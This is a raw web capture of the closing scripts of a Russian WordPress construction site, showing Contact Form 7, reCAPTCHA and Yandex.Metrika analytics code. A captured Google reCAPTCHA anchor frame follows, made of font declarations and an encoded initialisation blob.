} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stroy-podolsk.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/themes/amphibious/js/enquire.js" id="enquire-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/themes/amphibious/js/fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/themes/amphibious/js/hover-intent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/themes/amphibious/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/themes/amphibious/js/custom.js" id="amphibious-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdQvcAoAAAAAL0rn-dvpJINSSb77D5R8-4BVLCA" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdQvcAoAAAAAL0rn-dvpJINSSb77D5R8-4BVLCA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stroy-podolsk.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(86713736, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86713736" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(86713736, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(86713736, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvcAoAAAAAL0rn-dvpJINSSb77D5R8-4BVLCA&co=aHR0cHM6Ly9zdHJveS1wb2RvbHNrLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ypj58z6ug5v
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uSN-FFhBier4XPlmSEMixQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uSN-FFhBier4XPlmSEMixQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uSN-FFhBier4XPlmSEMixQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CtsKLJMOBPkDDvsKHw59SBcKXw5FCwprDoH5nw77Ct13Dol/Ck8K2w4nClCZsMMOCw44oZQXCh8KDCXQ1w7cqG8OPcj18QsODwql1VMKNw4HDnl/[base64]/wqrCpsOaw7nDuMO3w4VIw4nDgcK+woJSw5/DgMOXwp7CtcORWAg3w77CtMOhw4XDuwgPNAhUw4/DjcOlMG/DpFjDrsOoRXPCs8ODbMKhwrXDp8Ofw7/CjMKJwo1xw509wqd9w7jDpl3Cn0TDsnrDj8KXw4PDhwxBwrZNTcKHOsKcE8OkwoPCl8KoXcKgwqFED250HcKHL8OCw5Y/wqZPW8KRwqALSTtCw559csK0wrkLw7HDtU9ZYgPDtcOlwr/Co8OyPBrCmsOmwq0fwqErw5lkJ8O2SkNCKsOgUcKwC8O/LQrCvk0Fw5PDkWAPw5BjwoUUw6DCtEImLcO3wr3Djkg0w5XCklzCncKwPG3Dl8OTDVhxRXMRDMKHwpPDtXPCg8O4w43DskfDh8OyRCDDmRBCwpthw65lwrnCqsKMwog3IMKVSTTCpi/CqijCogDDiWQPw5/DmcKAADIew6EXfMO9woUQY8O5fnZnQMOLF8OFSMOQwo7CnGzCj2wuB8O+AQjCqsKwwqLDv2VFwqR9HsOfF8Ofw7HDjSRsw4HDhmBGw6DClsKWwrDDrcOZwrPCnVzDhShHw5/Cqx/Co8KAMEYBw5nDl8KvPnbCvcKtw4UWNn7DvnTCjcKFwrLCmzULwrPCuiLCpMOxw54owrQHw7/DrhMeFsKZw5zDj2gQFcOfZcKNJw7DisKXcizCgcK5w4crwokpLQHCisOHwoc/R8Oqwoo/a8O+ccOwPMOQMzZSw64bwoFKw7jDiXvDuTHChsOfwpvCoMK/KsKHw4nCuAnDmcOJZcOHXHAfCywQAMKBwo3CpRIZw7HCoFfCsAfCiAVvwrfDnsKZwrBFGk4Ow7HCvF7DlMKnCGkQw4BsWsK1wqIewr15w7XDum3DlGB0w6EzwoEDw4XDucOAwoXDmMKDw40pEsKqw73Dny/DssO5YWvDqlnCncObMzjCiMKpfnHCqcOIwpBzGTwwwrLDgFYZa8OwWcKBwo/ClAbCl8KFR8O3wovD